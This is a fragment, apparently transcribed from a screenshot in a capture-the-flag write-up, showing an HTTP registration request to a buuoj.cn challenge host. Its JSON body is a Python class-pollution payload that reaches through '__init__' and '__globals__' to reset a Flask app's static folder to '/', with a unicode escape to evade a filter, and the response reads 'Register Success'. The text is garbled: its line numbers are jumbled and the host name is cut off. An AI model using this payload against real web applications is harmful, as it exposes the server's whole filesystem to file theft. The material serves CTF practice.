 ode4.buuoj.cn:81/
9 Accept-Encoding : gzip, deflate
0 Accept-Language : zh-CN,zh;q=0.9
1 Connection : close
2 Content-Type : application/json
3 Content-Length : 96
4
5 {
"__init\u005f_" :{
"__globals__" :{
"app" :{
"_static_folder" :"/"
}
}
},
6 "username" :1,
7 "password" :1
8 }
7
8 Register Success